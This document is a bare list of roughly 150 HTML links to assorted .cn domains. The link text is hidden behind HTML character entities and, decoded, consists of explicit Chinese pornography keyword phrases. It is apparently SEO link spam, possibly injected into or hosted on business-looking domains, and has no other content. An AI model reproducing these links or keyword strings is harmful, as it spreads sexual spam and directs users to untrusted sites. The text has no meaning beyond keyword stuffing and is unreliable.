<a href="http://ban8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://aric.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fs-rubber.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://iquegui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://look521.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://aketac.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://09595.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://bmgi.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfni.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hidas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://18950.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://zhouyunfa.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfxqd.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://hkzbld.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://951059.com.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://hecuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://wangloan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sd5.net.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://02sun.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://678unsh.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kvfd.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://k-stone.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tqwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://419fzl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hozk.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clmusic.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://tuicool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://euinvest.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://clmusic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://archig.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://hoap.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sidwin.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carose.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://angni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17080.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://re-dna.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidiang.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://zhaye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://vivreal.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://bexish.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://txrwg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://00263.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gooegle.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://abcd114.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://szdl8.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://r20d.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://51sohouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://izeng.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://love396.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://bmgi.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
